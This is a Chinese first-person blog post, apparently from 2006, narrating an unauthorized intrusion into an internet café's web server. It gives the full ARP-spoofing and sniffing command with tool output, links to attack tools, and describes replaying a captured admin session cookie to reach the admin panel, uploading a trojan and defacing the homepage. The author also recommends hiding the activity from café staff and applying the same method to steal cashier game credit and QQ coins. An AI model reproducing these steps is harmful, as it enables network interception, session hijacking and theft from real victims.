放假回家,暂时没有自己的电脑,只能跑网吧。打开ie就看见网吧主页。。。这个网吧是我家附近作的最好的。在这里玩过几次,也提醒过老板一些漏洞。不过漏洞天天更新么~

是个2级域名111.lzbiz.com。换成www,竟然是个黑客网站。。。名字叫做“中国黑客”哈。。。看来这里有黑客罩着。偶看看能不能挑战下~~

(图1)

首叶的系统必须要知道密码才可以进去。再看看别的系统。Oblog1.0古老阿。。。害得我找了N长时间他自带的EWEBEDITOR的默认密码,都没有找到。只是这个版本有注入,拿到管理员密码登陆。晕。。。脚本错误。。。看来是程序问题。

网吧后台因为我上次帮他检测过,他把登陆地址换了。猜,是猜不到的。我记得这个系统上次进去后可以直接上传asp的。但是需要session验证。站点和网吧的首叶是同一个ip的。从外网看,是网吧的ip。应该是路由上映射出去的。所以不能确定是不是同一台主机。既然是同个网吧,我就想到了arp欺骗。所以必须确认是哪一台服务器。刚好有个asp探针在服务器上。地址是aspcheck.asp,

(图2)

192.168.0.251

修改host文件,把www.lzbiz.com和网吧主页,都指向到这个内部ip。浏览正常。说明这两个站都在同一个服务器上。这次有了目标了。Arp欺骗。可以弄到他对外发的信息,和外面向他发的信息。既然是服务器,那应该没有人在上面。所以,我主要想嗅探到对他80,21的数据。可能的结果是一些密码,后台登陆地址,ftp密码,等等。。。反正他网站总要维护的。

先看看是否满足条件。在网吧搞这个,最好不要太嚣张,毕竟被网管看见了不好。所以先把cmd的背景颜色改成白色。

(图3)

C:/Documents and Settings/user>color f7

这个不止用一次的,后面需要不断的查看cmd窗口,被人家看见了,就知道肯定不干好事。。。好了。下载一些工具。

地址:http://cnxhacker.net/download/show/1474.html

Arp cheat and sniffer V2.1

执行wpcapinstall.exe在dos下安静安装winpcap。没有这个程序执行会出错。说明一下实际的情况。因为网吧有几百机子,每台打开ie首叶就是这个网吧首叶。而网吧首叶刚好和那个站同一个机子。所以信息量很大,需要慢慢排除。工作量也就很大了。

执行命令。

arpsf -cheatsniff -t 192.168.0.251 -g 192.168.0.253 -sniffpacket -p TCP -sp 80,21 -o d:/siff.txt -w 0 -m 100

他的ip是192.168.0.251,网关是192.168.0.253,嗅探源端口80.21。

************************可爱的分割线***********************

C:/arp2>arpsf -cheatsniff -t 192.168.0.251 -g 192.168.0.253 -sniffpacket -p TCP

-sp 80,25,23,110 -o d:/siff.txt -w 0 -m 100

======================================================

Arp Cheat And Sniffer V2.1

powered by shadow @2005/6/15

my web:http://www.codehome.6600.0rg

======================================================

+Choose a method to get adapter list:

->0.Get By Winpcap Driver!

->1.Get By IpHelpAPI (Can use this in 2003)!

Please input your choose num:1

+Adapater List:

Try to get adapter list by iphelpapi...

----------------------------------------------------

0:/Device/NPF_{ACB13381-0E41-4EC2-86E9-CC6B4F8F821C}

Please choose a adapter with num:0

>>This is user define:

Protocol: [TCP]

Source IP: [192.168.0.251 ] Source Port: [80,25,23,110]

Dest IP: [* ] Dest Port: [*]

Sniff SMTP: [false]

Sniff POP: [false]

Sniff FTP: [false]

Sniff Telnet: [false]

Sniff POST: [false]

Sniff PACKET: [true]

Sniff Filter: [true]

Sniff Way: [si<->di]

Sniff Mode: [high]

Sniff TimeOut: [120] seconds

Save File Path: [d:/siff.txt]

Max File Len : [100] M

Save File Mode: [ASC]

Try to get Mac of [ 192.168.0.251 ]

This IP’s MAc is: [ 000aeb22b5f4 ]

+OK:获取目标mac地址成功!

Try to get Mac of [ 192.168.0.253 ]

-Can not get mac by netbios -_-

-Try to use ping to get mac...

Pinging 192.168.0.253 with 32 bytes of data:

Reply from 192.168.0.253: bytes=32 time<1ms TTL=64

Reply from 192.168.0.253: bytes=32 time<1ms TTL=64

Reply from 192.168.0.253: bytes=32 time<1ms TTL=64

Reply from 192.168.0.253: bytes=32 time<1ms TTL=64

Ping statistics for 192.168.0.253:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),

Approximate round trip times in milli-seconds:

Minimum = 0ms, Maximum = 0ms, Average = 0ms

+ping ok done...

This IP’s MAc is: [ 0007e91bded5 ]

+OK:获取网关mac地址成功!

Try to get Mac of [ 192.168.0.126 ]

This IP’s MAc is: [ 000aeb22a806 ]

+OK:获取自身mac地址成功!

Try to set static ip mac table...

+Ok

-->开始欺骗第一个目标主机...

欺骗源ip: 192.168.0.253 欺骗源mac: 000aeb22a806

受骗主机: 192.168.0.251 受骗的mac: 000aeb22b5f4

...

-->开始欺骗第二个目标主机...

欺骗源ip: 192.168.0.251 欺骗源mac: 000aeb22a806

受骗主机: 192.168.0.253 受骗的mac: 0007e91bded5

...

<--双向欺骗完成

+Cheat ok,start sniff...

Press any key to stop :)

TCP 192.168.0.251 80 --> 221.13.130.50 1703 1460 Bytes 2006-1-20 9:2

2:42

------------------------------------------------------

TCP 192.168.0.251 80 --> 221.13.130.50 1703 1460 Bytes 2006-1-20 9:2

2:43

------------------------------------------------------

TCP 192.168.0.251 80 --> 221.13.130.50 1703 1460 Bytes 2006-1-20 9:2

2:43

------------------------------------------------------

TCP 192.168.0.251 80 --> 221.13.130.50 1703 1460 Bytes 2006-1-20 9:2

2:44

------------------------------------------------------

************************可爱的分割线***********************

屏幕上都是如上流动的数据。直到文件大于100m的时候自动删除,然后再生成。

+Choose a method to get adapter list:

->0.Get By Winpcap Driver!

->1.Get By IpHelpAPI (Can use this in 2003)!

这里选1,我的系统是xp。前一个选项时使用Winpcap,来驱动,我这里出错了,所以使用1的选项。

0:/Device/NPF_{ACB13381-0E41-4EC2-86E9-CC6B4F8F821C}

Please choose a adapter with num:0

这里选0,其他的信息自动出现。



可别认为数据小。。。五分钟时间,就10兆了。。。剪切出来(程序会自动再生成),打开,搜索pass,搜索admin,找到有用的,记录下来,然后再清理数据。如此重复。。。一上午过去了。。。终于截到了管理员登陆后台的密码和cookies值。

(图4)

********************可爱的分割线*****************

| Cookie: __utma=209638473.866599531.1137740948.1137748682.1137748860.3; __utmb=209638473; __utmz=209638473.1137740948.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none); ASPSESSIONIDSAQDCSBB=HHEO*************************; __utmc=209638473 |

********************可爱的分割线*****************

这个可是比密码管用多了,密码16位md5,还要破半天。有了这个东西,就直接打开manage.asp了,也不用找他的登陆叶面登陆。

Webtool 4.0桂林老兵的作品。

地址:http://cnxhacker.net/download/show/1199.html

自定义cookies为截获的内容,然后get后台叶面manage.asp。

剩下的就是上传木马了。这个服务器安全比较差,虽然lzbiz的ftp用户根目录不可见,但是他有asp探针啊!直接输入到根目录。就可以改首叶了。没有写权限,可惜ftp密码和blog密码一样,用户名在serv_u目录里找到了。登陆,修改。

入侵这个站,有一点比较让人郁闷就是,他的系统虽然大都是老板本,里面有oblog1.0,尘缘雅境3.0,音乐系统,bbs,等等。。。全都是老的版本。。。漏洞一堆,都可以拿到密码,但是就是不能找到真正有用的后台。而所知道的后台却把登陆叶面隐藏了。麻烦了一天时间才搞定。管理员根据这篇文章,采取下安全措施吧。

这种方法,可以用于网吧盗取网管的重值游戏币,q币帐号。

如果把arp欺骗的目标定为网吧收帐的机子,目的端口为80,然后再去巴台要求重值游戏币,一定很好玩的。。。不过不要说是我教你们的哦.

![[杂谈]10年前的杂志文章-清凉简装,电脑减负非诚勿扰](https://img-blog.csdnimg.cn/20200217152343455.jpg?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3FxXzIwNTE1NDYx,size_16,color_FFFFFF,t_70)